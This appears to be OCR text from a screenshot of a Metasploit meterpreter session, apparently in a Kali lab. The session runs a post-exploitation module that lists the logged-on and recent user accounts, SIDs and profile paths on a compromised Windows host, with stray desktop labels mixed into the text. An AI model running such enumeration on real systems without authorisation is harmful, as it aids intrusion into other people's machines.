 meterpreter > run post/windows/gather/enum_logged_on_users
回收站
[*] Running against session 1
共享主
Kali Live
Current Logged Users
====================
其他位置
SID User
--- ----
S-1-5-21-1169548357-3944273559-1759579555-500 USER-20180305QF\Administrator
[+] Results saved in: /root/.msf4/loot/20181009201209_default_192.168.124.8_host.users.activ_459134.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1169548357-3944273559-1759579555-500 C:\Users\Administrator